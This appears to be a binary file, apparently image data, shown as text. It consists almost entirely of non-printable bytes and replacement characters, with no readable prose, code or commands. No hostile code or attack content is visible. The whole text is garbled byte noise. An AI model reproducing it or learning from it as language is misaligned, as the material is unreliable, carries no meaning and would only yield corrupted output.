G	ЁRy5Y�ESMT��UW`��ՏV��Y1��@}l-1� p���]t��]�&X\�֗d�1�-�e ,1h�L�Yfin�H2�4�	(��vڝr��Z%��FB)���.��R\-�!�J���R�� W]r�NJv�e�ݦ�u*�9獰:䍐�	�0�^~-�^?���^�H >�sk{ �G���ā[Hy��F�,�*Y�aT��L7����8�X�6���dF񵔌���0�U�����
����k�B�דSp�V2��Y��e�=vċb���_��&4k"�f���	l��&�ǭŖ'�"G�g��6�L2�4Wˢ0�<�r�Q2ip;/�r��`�ݙ�n��ᄪ�y��o��:�� �T5��*=������xK���r���)XvEĞ-I�� �3xP�Y�nk"�)���P`��R�UZ���n��Fn�W_�%֐1)���֣$���%��T�U���e��b'�ee��9�|��h�iq����Ȝ��٧(}�f<�y&��"�Ҳ����\���<\����3/�7��?'w��Bm>6G#���4��y946@�����'�[�uغ�[ �c�DAr3��:���,HA�`�$���V��&�v�����ɯ$3�<�1'М
5��I�0$�Yld$a�j_J�W�H�å4�3�	Wg�,v�;���B3]w����x7��N�I��E9y1e�X)�'��f˱��z3�g�����(��q:�x�Ф�1A�O�K_�ַ����9� �4��@mU{�=�F+�P_���#�8�A		�����Ym3[J�5��Y�%;�g9��� �Y@��%#��r��K��b�I���	���9�.�Xf� 2�1�0���.L<��S1�y���:y'���d^d^%Ns�+���qޭ�G�X�#f�H,Ũޠ9˩.����z�_$�q�?�O�`_yޗ���ika�ARL����U�T�G��4��'Mi6Q�#D%M�����$� ��V����HD  .�R.'8jOXL����|!V�)(�����LJ?�&`>pBmvi2Mee�&���w��s�U4�	l$�E>�ӝ�K^��FK��y�2�(�*뽌����B󸽆>����g&��X�;HKߨؗ�C�c*��Z4��㤔�3+��K:�V��	�E���Y7�)Mu
J�U��҂]Y�_;i@Rg)�us�� �*˩Pe].)��y̭Z5�]U�2s�Ϲ�If=딲��n�\"]��M˘ɜS��։�d�����%b2,�3e+{��2\�@At8�e�2^�l9��gr�3��f�^@�I��;��F	 ܏-+��nm+�Wa�W���}��7�x����(!d�S����mV��U�J�nCśKD`$hw�;�A n��\ƅ�IW��3 D몪���޲��H4��"m8���jK�Wx���(UIKFp7�
�1I�ph���is�&�.��,�Ć�_s#(�Pv�"�^Y��[�8�=�m�)>琶�~�1js�>��XBh$B�A��c>�Eo�#@� �����ՠe�͹��N��S�֔B?���[ݼ�����<�[�0o>aF�n ��J�z~�U!�9�F��$S���Nt��oķ9��5f�f�)��ىI���]-�;�������' l<S{�����C�x
��ZįfT�rc�� C:sč��Z`4��|�6����õB��lq��R���m�<�Fu &��hq�E�9K���N�|e-�B?(�
V ]�~�$vÛ�Ff3ϛ�48A��[.'%�&Lv���[e��\��|/6 ��0�CrHViJ<�i͒.�%�ܛ2l��]%6P��gҝf�Y2�zN��'�Ps���qw��n`M�5����K<)�~o{�(iߤ�a��9v�Pu�nRjD����Sm� ����d�" &(����*�r�m�Z�B"��܁Zw����BU-e!"�V��&8�ez��M'gs�U!�^��g��U��g^�]AU�[��C^��C"X�T.ۄq��zFqq�DgrT��p V$X8�X��{��r�c��a#V|$fP�k�23�PDc�AHl�g}��t5*�pB��q ��ׁ[auC�S+6�F�m�e��p3e��e��v�np�t�v�J�'TaF�v�C0��%O"[�g�C1�xxL�wU�r�H4�/�ׁ�6���q�S�K;�����:Fd�"a"; r"{��i�qrv{w�'���A�{��2Lx�%vbޡ��k���Q��o"}�bZJGlIclJs��Rd]G�W�RW�H��RX�~$  c�S�b�Ƣ\9�\m��ws׏@w�U�x�J��w�f����ӈ�1gs_ p.�7��#$3�U^�p�y̤y΄h�qpF:i�DĊ�C.X�  r2(C&wr��v<�W{���(	�k�2F�(�p��Fh�k��3ۣ|�TcW�>��}�G�}G�l�GҖdԶ�_�u$p@v�epc!�� �@�=u��v+P }���I�xcU�u��x�s8rA#4U��!" p}�^f�x��-?�w��e9��/'9�SR����
s�`Ҋ�7t&S`0�O4����ٛ������p�Y��y��yʹ��ٜ���������Y�`�P�ٹ��ٝ�����P�I��9��Y橞�ٞ������9��Z�0*�ؕ���(��~�v'%mA�?_5G�
z�b,s)v� �!����Uw��/Q�f��"�)zp&#�i/�8Cr�����B~o�Ɂ�q�� ��W�'z�$����W��41�YD��a�R� ���P���I��I�SZ�ƙ�ѹ�[j��I�`���)��)�f*��I����l��m����r:�-0Yȕ��>П`�u�G� A+1�L�I	�O��:���uY6�2S��sY ~��������8�$�%.r���	g7g����!,����0:C2�-��?8:I�z 9�/&i�':�@
z������0��%�!� ��&N���Tڛȩ�Zz�ϙ�\������d���	�cz�fz�ݙ�m:�n:��:���X�c��c�c*#���SIa�~V�)��RTg�+��dǨ�Ҡu��,d�n	7"�����ׇ��e���y7�D^1 ,��'
�gy6��i�g�f���B>a"�[!9d��/��$'y.u�����|�: �`t�����V�V��٪�W��ɹ�����I��j�d��e��ꚶ并l�n��
��:�q������Q#�}`�+�J�����A ݵ ��Iи�r��@+�y�e�rǱ����ڹ kw�*fV�q�%R���*��g�K��ꢓw�8+�L�Zh�! $�h�H������ג���q��G$1C �6�W{��z��i�ӫ�]��;�`:��j�e��j��j:���pJ��;�`���}��}ڗG����u%�Xg��5�+*��Ǡ�;,>�����6�ff��}�������ڡ��yPji�g��x
 "�K�x6yV���8+�U7�4�pgC�D:MFK����	C�D�YW�6;�;n2ϻľ��ԫ�S��ܚ���VL�X����j���)FP�q��o*�髞= �g�l�xz^����l����@�C���� c��{�j��{���q����țJ��i���5�7�w,I�ɑ�cI�9$�gpC����--Lf� @ ;;�4���;��׈v�������P�˪(;C���I���ļ���[�ջ��y�,0��\�ּ�&��[ڬ�g[, ��,�j+G�2��I�%��j� �n��	�Fp�������q�9���a}�@H���Z�4 �S'�,%+��[�5iY?��W\A�q7�����m������&���Yw�;�9]0 /[Q� 0Q% -�#&L��^�\��|�#�S�%o�5d����h:$�����e��9DZ��<z(1�!H�&/�L�L����`h��j��j=�:�p�r=��Й����&��{@�qme��ݝD@�I`�<�#���) �����d\7 �jl�-�����ϛ� �}�r�|��Z����Z�������b жp��� �*B��q��j�T���ǋK���v|�<�̹)��X�#�AR��ˈgӳ{*"�Ţ��Ӥ,���3 �s�4lh7ԫ%��Q�H�Cv�_�Z�b2Ĳ�кiQDȬ�x�e�o��
�כD`�:p>�.�x��i����y�V��7�,`�,�ݹ�}͝%��ܝ2��,�FP�p�΁��ym�2�؊� D�B�B�C.����9��r�`qj�G����
�����ͳ��~���?*�ۿ������)P�<��j�vܱ�|��ݝ*�@��=9�s�EAg�-�,�㭉�c#*�:��:!�wC�ѫ�h�=
����>���?�E4#��Dl�`���,�|=~ྉ�,�@�^�n�,�L0�&�l�ݜ,�։� &�=p�� �P�;��}�~Ϟ���Y����������ܙ�A^�=pϏ}��90�=��A}���<��B~ژM�-P4�@*��;��X���iY�*�͚�g�,��m����)p�,-y�u�ȏ��(���W�.� �ݳ{#�V"����)���A8kf�;�K ��M<���j�I��"����CW��� 4Ȥ`]�:��L������ὩD����pxm����ɞp�r�dݜ�]�t}��;D�� �֌-%�N��ޝ��.�ʝ9@휝N�0O� �~�7��9�֊랛���� }��j��@H��t���:"�*}��H6I]���%��Aޥ�ʒrX��2�q���s���v��͍���+O���L�>�x+��B}^5�o6r��q��\�L]��z�G�u�����FJ�P���m�����:&L&���:�,&:���:���,����,����%�%�7,,==��%�2��D&�D����&�׏&� F��F��2 �7����<D2���܉D���ɨ c�	
�ǰa#JԠ� #�.j�$cG�C~@�ɓ(S�$q��*M8`����5c�t�reK�h` Эh��Ib���4I�No,=J����*�i)
)����Z8˶�[�kѪ����x-Ԁ��߿~=��1#B�'�X̘1� �+����˘3cV ��gˈ	��L�sg���r&͓*����C�ޭ�7�ݸ��f@����tp��ɟ3X� ��o#�������i ���tdHdJze�9:���X�����D<"��f ˁD�J	8r�(<p� 0АB �=dpC�@����3�8S�;V`�#�R�	F�O��hӎ	I��Ȱc�� b1ԀDU�$}�F q�Q�Pf� ,��Ӗ=u�yܔSk;��RJYv@Q�\��TpB�DTL���Vxn�T`�0�Yg��V[��衇ΕW^{�X`3�Wa��0Yc�=���b��g�uF���QV�h'\Fc�Ap L���ڬ�����vn����n�Wܰ�1 �m�$��t�Y��m�u#�x`�7z畢H�a;A%��'�	L�P
0�A'�|��8A,��`���K@rD2�$�
���,��B�
�p4J�K	�$�C	F`�q9s,C8�ܰ� 23�#<��@����@4d1��ݘТ>�tBE����)��5��Of$�[V}fO1UK^�1��C  vQYQ�T�7x��Uv�鶝]���Xc�EW\nj�Z|��Z��Uף5����H����n���I�����JF����*e�5 �k������V����l��k�q! �%K���a�v�P�x������b���� �j2�)�{��8`�
�C�)���萡�&��
c ��(̂�B���%L�#&�	����L���� �G�D*��J ���(e��C�=�,`���ΈT�.IIKI����&@i�!������� e�2�P:���ʆ��)NQi��xX�A�)EHbY�"8���K4�[��7�	n�Q��K�")�
s"�T��8�Df1��\� ��&s���:�Y�qtK��l�-���u�#ry�#t�8�Bd7>���@k:���~W�B]"�P$�	(��pD����P��LHE"���A�	�b!�� D��P�2)���`ȄA2��#�?x�x�Ld� �<T&���#�Ax��m�# ����1�$D9�Q�t4�E�L[Z	�&��0d!���O��3%��7�R�)*k{V:�9=E,�0���(�Eom����b�+��Q|)\�f�8/zsod�gT0FN��i�Lc׀N��2���Lr�SY�zܣ���?�uāt�#��)u;�\@#��H!X+x���!̥��&"]�j#B!mb��W)L�Z�o� ��j�Kd����pǿ����A�槰�%�PF1=�X���k�1)�M�h������z�Ax�|`Cd�^�,B�G��N$�pI&l�6���Vl#�Z����$KW��}���鐠[y��R���;�I��[X�hѺ���ͮv5ZŎb1�"5�ẘ8 `1�� H��eJ�1m�k�9Vy20����Sܪt*Q��:��WH�N!�*�&g7��!�����y�V-�&h��z^�Ebu�����a�E�U��p���:X!`1Fqd��?r.��#06��iL��r@-��8T�3ap�f��*��ժLhB�a7��� �ӵ�Mֻ��W�"ps�N`�"` ��Xȓ>���g".U�����NgC[R����I��G7zѼI�ot��G����3��{ ��2��#����2��u��9�����N��k�̄��cyE`�.��d� f���DG��1$���IZ�w��0�&��m���{ĕ���,�j��Uc~9��k� ���UԸF>� �1� zr��W���c=�Q�n�#)#��Pm&�9"����%����מ"�=z�^6��3S�3	Jҵ���0��I�k���ςN�rh��6E�)˭�B�FD�(�)�S�%��̥�P�tF1=Q+�Q"�xC]^Ę:stNN�;k4��3���pr1�����uq5>���*�:H���J��q�3�MK<���a�Uo�,@�zZJH@�����$��wOO� �7����|���,"�R��D8�3$X%!�}l���?������H6喍�D'Ľ�o7K�B�좚�VG��/�Uw_� ���?5|�v�'q�
֯���?�4h�����������&��+A�6��6j�DU]�fiP�Q��QR!�i�#j8j@p��! x~cwv�F�ek1&$�_�:��_ 6lVT�H�4,Ku,�x��HT�C���U��x��IO�a�Pn܆b�7�.��bk�
L� �� 0��֐b��/����f-�X�X� ����d+��2�#Q�Z��3�dE#2[��w}�} ��R�'*05�GUT���h��7�g]��f;7P��\E�'�5�WatqSJw�L�tEQ�]��rE�^(R\��x��u���ՁS����)jw��vբ������Gu'`-��0(,	F��:�1�I�G��<؃�X�ޑm��UaE	a��d	� ��J8
�wn!�y_ D@W��-)2�c��W���p� ,Ɛ�o��0��#9pL!�@"�`Y|T� `S�MT�!&@f0�2�Y�E#�MΗ3E3��W�����G��9~�S�����RB)���הM����r�x���;T�m#�H�ZtN�a�����
hXEwsu�����E�������v)�S�qS�Xk����ko�k�v �GwBu`�€Ø1�T���V,7����r /���qa���a��V��I��I�
	Bb���R
2�V &���J��p�py�p|r0�)2 @ex09{��{ �jhL @�Z�/2� 1�� 2D!�[!F`pO�=B��E�}H ��4���؈.�O/�C(�}A�~��뷟O���'Xs�7�}��&��sp�]�[�҅Dit��E(QW(ji]��(n�!��F^\�@*x�x)����*�1G��*#h�:��C�+A`�q��x������x�yT�l$ЙRʙT:��(��Pn��?� �Fb��V�I��0y� W� c�V�490胦��z��� l1*�d�p�ĝ��� 2� �$1�P|�P�.r#� ��`q�4}sH�}�����0�~���~�g�,��A�鞓���
��0ת4`���g 6=Ǡ��&I�hZ�h�PU�z�Mtih)E��("z��^�h���*�m�f�!S|ٗ����1F���$Ȍ[�v=
l�XwCzwE�;D���hH����:�A��A�RZ��ɃU����aF���	� .[y�r
�t=&���j�
k���2
B2K���o����`�q��.m�?"Y��L1)$�T@�3@�ĝ>�?F� 9CZ $����������H	��h���������Q	���3�rp�6PdS�:'�����G�'u�juO��QuUtEX'�t;�5 �К8�*�n�S٪�������h�J������_�)�xl�z`��l~��ɤNj�w Й�;���a�V	a���p���.�Vk��aJ�a���� ��
�P0Y�pW�g
�e12�� =`=@1� ��?�q<�3$MpX�C$�0|�iN7��Z��"�p3�T$�4��`fF���Q����}
 ��K����~ :��z�j�KP���ݰUq6��'E��psD^�a1��Z��Hig�V'�u[��#j��E(���*t�gbw_1E4ڭ��:J�Nk��y��fwD
�FڮH���`�X��C ��������/�WjI��d�8��$6�2��9/�t���z���V���L�wy� ?�ІG&�Z�S�c3�?%����;;MA�Kg3��=[$��FS��YHk�N��C� �}WB�5;���迢,�1�~�j�17�1p\b��?dP���`�>��E��DQ�Q�us�H�q9jz+��J�ժfyI9qG��^���td��:���5T�T�Â�C�?�wA|,�Í�!Uvw�N��O�Ģ���	�����U�@��@���*V�^��a���co5
�>�c�p�',�Lu\�I��S�LSV�'ң�M��#�A���7�I�z���}��j�7�(���:ʣ�����P��' \�������&Wqh{�6G$�R���˃⊰�(uQ̞�8���\'�'��1ܷk��2�1<vȨS%Ȍ�L��l�?����������`LE,�m�"-�,�RJ��z�آbY�]l���V�ْ]!^x0m�e1���S|�@�"]�&�Ҥ��Ӕ�� |����ݧ�T�%��@=�5��@�}C��>=�K��XY��C�'��Ԣ�\�tID]T͡	�7�&̂ru�\R%��&�����0,G4Jgw͟��Ό��:Ib�\�k�� ��xm`�:��T
�`�����;KL� ��Q�؇�Y�V�횐�ؓ�� єM٘�!�?���%��=e^$-S��+�F�>M�߇r�.���ٿ��1��B 5^:/~�(9��wh�L_��k#����έ�ok��-ue��t�E`�ݹx���; Y��R)�;�1lͅ�v�knׅ)�3q��;�-����l�	�����
��tH���O��M���όM���
���n0�}�����.�p2��.��.�1m�,��ړ�~Y��-�3~����6����9>���Լ��u��Q�'�(�K���=X���ά]]�`�졆�W��Y��}͖Ѣn��Ũ#�HG5���LC�\�:,lC�ۘ�I���:H��G�1����>���x�����^У�ŋ���-ᐞ� �ѓ~L�m�M���O ��N�-�A�*��r������ Vwl5N�2�����C�C��d�������(�((��֥�_��DO��X�\�G��h-�q6r��펑_�K����?e��`�B���Hb��u��2�T�d֑���� ��K��n��Ň^�}�N!���X�^�o�,�ٗN�!��?�����'����B9�3��)���+�f�8�ۢ��8�,?��2?ΠM�r�P�'K�tK��W���&�r�E��啢Ү�~Y������R������24����� @ �Bp+ڏ���?�{�Tn��D�����q�l�����O���_�_�A�������������������������������/����/����//������ ���������B�BC�BB
�
���B*4$$4**��C��C��8�8��������C  ��1��I�����n$IA0E��E
$,P`EÇ+"J�h��ŉjtѢj�YÃH(SA��ʔ0c�As&MD�ĩ@D3:D8�S�ON���t�R�:�5@5 ^9�e k�֮^�����ے�*΢5�(��p��퀁.]�00Ȼ�/�q}0�0����^�3��@���˘3k~P���ϠCC"!����1��ĺ�jL�H�R�T�ۦP�J5[ӧ�\a�z�j�,_�pI>�y�\@3VٰdРIU �kڴm{w� s���;?��8q���c���������~��#�@dPBE,�G5��GI�фu�G0��RI&�M4���J-���;�d�;�O͈AP'U�J	u�BO)��v�Y�@�lUKX���ޜ5DYՅ#�
w�ee]XV�זz�����^�$��vKd���d��)眍xV�hx�IHj��֚k��砗��j��V�'�-�h&���Jp��b�sk��.�>�A;���2���|GB6�C�y�gN{��Z�{�'%|0�<�ճ_�(,>��0�A	*���:���JH!�y�a��S� �SJ-��bM���"�4>%�A	�T�?nW|e�,H���K�BZi-��M7@!s��Y��W�^v N�����A1��c���c��@��tr戞(��k��yZl�Ō(l���(s���͚��q�W-�u��c+׋��E��2�Z���H�]�4�*�t�����g�{d�
k�@} ���Ï����lA
�=aU����zѵuD-H5p�I'q�!�6�H�"6~�,�D@��9�X��C��Yi��xu�Zj�00�_'�v1�]Z>��^(  ��1����ȓ���vz������2&�ʬ��-ˬ�͏��	���v��X�R�� L�I{���"�*�� �
V{G��l�58����C���Uf�y>�6y�'@n�O=���$a )`H�6���#�����N�1�H<0���%5A��u�r��q����\�!,eF;�A��Ҕ���^S�
���X��_HZ�����%v� 
�l7,�Ew��P3&��e��r�G�-�yЋc� E����O�X��^(>Z�g��) �	��hD#NЈ�4��R�HC������h ����zB5��/U�F6X5�P���9��5T�`0kc[~"�~P��PV覠��-Z
!�"D!`Z�p"�VJZ�B��� �KN�"�d��ێ�f4�!��G�Bb��h�&*i,_IY҂�p\�IĘRP�x�y�eK�Ә8<��I k$+�ƂZ�yrL("�>����DkFQB�i�$!��
�U�R��Ed�8P`XR~FI�O��I�����7V�ʯ��k�i�+�с��m�p?ny,dݠ ���~	s�ւVC n��$�\��5��H%-	�pr�ˍ�"��Zߢ#z��~U�
	N��Q��UdR׆���:TҒ��;|��B��>p�1��Q��ZP8*����^� ���Q⡱��,�3��8\A�j�g4�.���TrN�0Q��F��J4�?��R��ؕ�rՎq�l�����Ԓ��>��T�I5Z!��0Q8¼������:4�m���,ﹶ�]�~
8��	��8�oEb6��r���YF ���/(ZC����;�a0!z��Ctļ~��bc@lK:�V�N'ìB[Z�V��|<1j�hڛyO3�� ��D���Mr.��2m2�ÕJ��[�I#U��m)]�������q��X�ҹЍ.���]Z���ʮ��Y	�V��z�K����\/1QX�5Vl�T*H�Z�2/#���׼&�i�5(`F	J������V��\w�vUn���F
�.���X�6�1�Ѳ"�,�JGSt�����Z<��� - q���Ԧ�g<��.�	L9Ͷ�C��GW�h I��x��S�ݔ-K�{�@Ē��>��m���>@�	��=��
���;�5sDc�a�l��{[ӽw֦=�:�E]���"` щ^�}j<Z6x-Ƥ��!�
�t�ߢ�	�Eb�`:���bj��~�R}���42�^�E�=Ҫ�c����kl������TnsȐc2����%��Y-Ў))��ʳ���Z��*Q��W&��E}����s�{��f7D¬]2�O���
S��q�͖s��.V��5'��]��{_��Dt8RW��t��3�_4SD�ԍ+�Fp�%F;���|ٝm��O�l,	��@cn�c�y!�yB?�2���;���I�1�?��7C-�^� ���@:H���_*:"22���$*�0r֥M��p�{�f�JT��h�e�Cn+˂I7A�.�vSD��Vf�V�To�g��CfEV�f.q�"3�":�Cp_��V~&yF�#?4O���Pyq��y'���y���&BB�+�4r$gX31�z: {<{�ԃ�gj  ���F-Ѓ��2 p	����"�R��c<QR�=5#����� S�kb�sEt��i���
A�|������
��Z�6[�7��}5�U�I�6�e�@�Àu4��0Sf�1>uFUk�mEuAD7I��7�7c&�d�w��w"�C�w99$.aE.��";�V 'P_}�p	���p!8� �r %�yL��)H
�@и��[4���6:0:��;ȃ:��Ѝ	�H�@ȃ����W���L8��'GȄ�� -Ps-p�؏-�s�ȏRxb��- ���(t�p�j����j���	`x�مk��-@�Xq
�p��|hXp�`�)��&ْ+�l�(����}��[&��B~��v��[ш�0e��+�p��Ce�xn)����ANU�h�B�w��f��"XVeՀ2M�h��E:�V�_@ y�p�U��H��qE�y0�3P�q�X)(�A�E0옘���:�����N0�N��������h{r����(2���夙 ��1�P�[��x�(��@ �(4�ِ0��s�͇�1�����(���·�]HQٜ���T��i���j��h����ޙ�&�t��a�$��lߗ[�ƓI&1e����B�4$�	��؈�db#D����\N����@ډ�h���AMUw��  �w�ho;�1  D�� p��d��%M���^k���U�;��gPq&��7pp�wi��w z�hLїJ!�� ���@� �����h��C��{���	{[�(0��8�	0�]���9'�i ��� ���\ʥ�(L(�b�D�H������~���� �{JQ�q	�I�N�S8��I��څ�ꅙ���j kH�|��|j�3ʩ��d��A��ש��J�+Yз4�P��0dFqE�?W�BY~��*�J�h�٫�m�kC�@�,Oi��ꦠ`6���eF8���-_�I�����D����e).C�G�x��D;��ŁG�9tQyV��7���$�y3�hBꌠ �p m�8Ѝ�Y����j�:�[�N�� ^���� � d�>�f�����WN{�e��XNK������C�[1�k ��� ���_z��t
�N0 0���6 ��)�T8Z]8��*�i��O{�?; E��ϙ	iةT�]Hi
[�NK���`;�A+�g�l۶n˶����4)9�4ا}À�E����I�ᓭ2?�Ih�
��X�����Qk�Z,� ��U�̺�xf۵��8��.�R�pB �Fy� �� �k�#�o\u�؄gA ;"/;2��M��pA��;�6�����֗𗀙�X���$Ԉ�[��9$�� Vj�����	�%�+�2�<8�2;��������;�L{����i����gL��#ۚ	�=����j )��	�[K�Z[�;{�<k��6 ��N��[�Թ�i8�������*L�Ek @�)9����:���8��U��K��CI��z{g�9���uR��Fh��A���П�� J�M9nY���Ɖ�F��֥ �Z!"f��-!��1���h 6$�½B��q��z��c���R����K#:�M{v%�o�h:���}	����ȫ�:��+�2�ɞ�ɠ���G�T�\��,����{��;Y�)��K��H�;����|���G����dzsz���L�����E��L�	�J��|�A���)�\��j�9��\{�7���L���;��>\���#��R��I�(m�"�}�����xe�;P>��̵Y ڔ�A>��_̬c��uwT��
"��0�����+y��ZU����IT�g�jE��[��*�ry�V��,�Ы ���� �B����F��V�����K���{Գ\������L�Q���ڄ���N{�y���Nx�u���XN:L���%����̤���p�l�L���|��hؑ��[��$��)l�Y��{�����:��q[��k�f�ڡ7B:~����u�@�a*��K���Jܦ\Z���he�Չ�A&Ơ�K
���]I�(��L0`rܽ�ͽ4��@�X^$�L31C8�M�#��®��3�6*��m��:q��{����J��������2���[�K����Np �=��-�ێU=��ͽ#[�[�����`=����l�g�����ֆ����̳y��̆���FB�q����n��Y�ל�tM�����k���?��RA�.uuGm��m߰�?����~�K�#��j�e����TI�Z�-�X��g�7)$^i�wE����  ��ƭ�" ���^�sM�T�T1�B�zZ���]�6j�	����yM1��B����Z��K����q�PݽXͽ\:ߤ���TZ�R=�����	��D�ÆM��L�]ȏԹ����p�����k۶����M��؋��i�-��|y��$I����c8�c��I� `�T=��H@QÈ��5l�*��~=%� �ł��27U�����?�]�������Zqq���M
��n.�&��7!h�!�'��/}z����x���,�μ8����=m�$���>�\��)Ꟍ�<���2�Ah�*O��N�[=�%��9;���ټ�D?�Ҝ���
����>ה�L������Z�����G��l���[�TA�B�u��ԁdӐ���*R&@�H�*�>��U.Y>�������]u^j\'��Khs�/��~ �r v�M��w�o�"��I�+����'X�pwT��❌���>�ӌ�h��[�����}��o�dJ�G��\�� :k�T꽻o�����?�k������Y�L���|�Aϥ�δ��������)0��L/�P��S��笨���m�����}8�3�q��
B�*4*4�*��BBC�C����4$$�KB*��8���##  �1����� #���II)>>�>������E+�+����+�+�0�505��59
4�����4F@@aǎu���C�D�P@1�CNt���A~�d�'Yɲ�K�?b��ƌ8%z�ĳg�@��@@��ѣH�"E��~��W����WL�z�W�`�E`5�Y'	��Uʶ-ҫ�0�u�ݻx�:1p��ݽ-.�k�����]���	�mH�,��վW�k��� N0#���� hŌ�P���c�}��k ��M�7E!)@D\�"�JQ�ҐH���IJ��N���K�[1h��+-a1�K�L�h�9�&�[�o�g.��"0 π�4pD(PT����;�P	5�Ѕ����� ��H"�8RE��b�/��L4�4�M@HD�O8�BPR��c[L�V�e�e$YH5
A�cZg�5VQr[���I1e@�v�e���fd���`H@� ��5Z�t�i�c-�Tya}���	���5�haՉ����l��f��f)
��o�bq)�r�LB�)�U"����ɫ$T����]r	۽�z���.���xI��B
˸�޲�EC_}�ؗ_8�T�_:��'�=�x ��`?��λa�мI��E)�F'uA���o�)�M,����,�hp�$�7�x�==Y%WtI��]y%d�T:A�\��S,���kU���(P�UU�� �Q���W���h��Q&'_��IZ ؙr*=�EW&gդ�YAt���Y#
�e��)A�V'�X�`c�&k��6�k��P饸	 �D��6��-"�#�Ir��ͱ�		4,��њ*׹ҋy�l �x�
{�0�$����:;�|�ڧ�~��w-;����6@�b��O2@�A�»΅^h�D����!�RA/bG*A1M1��R��TS�7�`��8� r�-��_q5�X��$�U�_��P��%[AN�P@KU6f$���L��
�e��Yf��W	L`N�@�E��٘g6��2Q����JQ�� �ҧ
H n�����7�Mo�[�qC��T�;���X�Kh��Z���rŮf��\  X���0Bg�f��=�sFLG�m�'?� G��l����=pw �'����E!
ŋxҐ�|��}I�Q�8r=���z	sQ��>�M�b9�O�x3� MgDY(@��u�}����2�i�,\��η��, ��0,%�.>C�.���<u�(���R\�����hX��j2��`��҆�Ԑ��-  ������MW�7�tB"*M�\gb�����5�'�@����pS�����C�I�ع�p �i�8m���
�Ox�x����;�q1��/���;���j��?m��=�a;}ȃ����'fc�{DC�K�R<RJ�E�G0E2�ֳތN�ȃ�h{-�^�9U�a�'��X'����9�~�_)��I-��Qc	�H֔�����kT�� #�<��n���,=�(�ZSa��V�E0�m�P�ͬEmMbB'b<�MƬ�ig#��4�|Ml&��a(���]Pl��� u�P
4�� N�[K�y�顨��Y��9B �(�G4θN�r�E�����+|�E[��]cOG��H+���x-?z`�ފo�p�;\l6�㄄Z<�^H���P��r_󗿤J#�^�z/Ѫ�`�U�Q�3��~������D��R�2K���-g%JS�j����f��P�*cx�x��k׻��:��.{K��@�$�d%��mFQ،��Z�Y��N mh=�5v����2�cs�wr1�T!��F[���ݍq�۽�P�UA���é�Х�C!�DKX���bF7�����I�Hٳ,�6�*5/K�:k����H�kWSq�����r�� Ux
�Qw �ED�̋���0�F@ �#aక�E[��Mrra�`��>i__���g{91�L�m��X�Ev�\����ɘ�DY��_0���K�V�0ݽc�(�,��7�)���X��3(�"�/�=�Y��1�$P�{�&��I(��j���3-��jR�	.�g=y*)�V*�y��o���x4b��:�%�| Ù�Г�]�+f��=O_�h*J:�HVI��LC���P�Y��s�:� �;�(Ǜ�	'p�lH�XxAU�C��� 'oyf�F�5��|S��l՘@望���jI!4 �����T�+Y�dB�vRT4rs%����ˍ�W��GM:�v���l�A����b�� Pf���s��}��̙��&�jj+�d�|Ҙ�si���i(�L�N�h2���WӅy�k;��\j��	u8�Qt��9�I ��&�T*X"�W�]�4����ӝ�k�$UR��,�1FPWF,�:�!k�^B�-�R �bj�b7B�`�.�6T��!��T���`�k)�r*w3>5� ��H��l/�l����x�w(Pm`�1eiu��?����cCx?��b�zx�c=Hc���K�Tt��db�|�U'gA$�&Ƅp �N��(��6y�6�f'B�4e5���Zԇ��4�GO��O/�O�Eg641���pĥg� K h�P��sK�\ѵ e �h��+E�ƲhiL�t�iӒF�S��^ " �Cj�� 4V�� 4�S��j�_!H$�)���G���'>��8!l��`5(VI'�$�x�OLLB-�J蘎�WK�V��)�Xh!$F�J�C?E�B�$.33�؏ yz�gXk�3�K�����$ {:�$@ X�|�uN�oA`p�'NAY��e&4���t�Z��'��(���~�L�N�(�eO�1�(*�[�'��C�e~��D�Q�0+��
ّ*��82g*PS�]��+��]�i"��tπ,��,�i�@/eu����
2�s�L� ��;<e ���|���&����\�,ȓ��v��&�|W�x�k&;�#<�x"�G��K�n\�$ tn��p{�$��X���5d��o�� �� $�cO#Zube�(��YGN
�ZW�6K�o�a�a}z!q%ZH�{���B����}"gr'�Oθ�~�)�`z�D�I�����J����R
���@t��h�E������qc�:d9-�6�W�3 TIPv�2����pG;e 0;yØva!F%H#�T�Q�m� 11�	,�<�8�#�9I��U�l2:K 2���HQ2l�J�x�۶?V�W sL�n��z9�K�A�|�V�d�)�q�'YC�Q�]�MB��{`�e2�aBӤ�JO/��"q���ג� �`O�t��w)�Gg�䓞��� �B��RDe+�Þ�C��C
��s�h]U�s�5E�s,�I�X�b�:�3�hS�@�D�-�V����i B�j���{k���T��s�[wFH"��9!���f=-:Ǌw�Is;8����yS�W�[q3��)V3׺ *�o2V@
gc	�cThXPh�3^�I��j�,�eIBcN��o_"�d��6��6iR�v���_*M��5�	q�uA�7Z�Bt:�2�O���':1}�7�zD�
�
Ad
�39��5
B� �r9�r�eE��h�:걊؊�vF
Hu�Հ� B�v �*`�� ��p�.�v (k��v��v�
���� "`�/h=Fl}���s�^5��8 0	5�3�f�D�?.֏��25Ccs%A�y8��4R{�Y�>��e�'��{X�{��d��t��s1�4b#���&D5uHBD~�"��y�����'`��BM���wO�Q)3g zg�r��	��	��4 ����0�*
�\�' ��+SY�V�h��Tt�9��L�t�uR�i���S�v�-D��Q��9BZ' 3�_"/��\��\�^��a���U���Tլ;��>�����F�X�V�*��>��y��I���T�;BzY�m\��W��c�Q�v�19Mɧ�&u٥�TW3�(���f%4O͙��4�g�5���EA��| 4e��3Ir69C˝�h�Iᱎ��;+� ��Ztp1� !:� 6���+C��������c��U�Z���������p�W���;� {t�B5kE`X�/�ɾ�� ~|�+�l��!���I���V��8����:�+S��W��`�3���(�y{$��z$�K6W'��?vM9�N㥖�{FsY��XYR��q#$W�Z%(�'�UΞ�|H�a;}��@Hs hp[�4�ruv�������)A�g/���
g���7���U@1�#�B�t��!����Ǡ�^yR�r^��Rꀦz�z���� =J��8
�.E/�V#��!��v��/1Ԅt/���c�k	̬�X1��<��C`n!<@�8��|W�D�K�� hqn��� QJ¾�A�Z<�cŔ�X���lfZ
(�<r�*fq�Bew�p�'�u�b�+$�Y��&g(�q�YA��|_W��O(�r6�!� .'��0��3@��9�r�ǒ-�"�0�u��B�s}�G^����"�c9u��R�R�ꋫ�F�e' � 4� �Z�P�vE�ӷ:�Xk��D�T�MH�C�c[��cUU4���m��S�mU=�@�q�AqLL�>\P�^�M���|�J�(�1�Lr��c�QL�TXi!����Y�LYo�@�B�¦��~�d�[�H|�L��Z�)B�<q��e��.d�ęN�N�<�%7���O�"~#\�!�� 	��	4p�9�+MP�M�9���I���" 7��
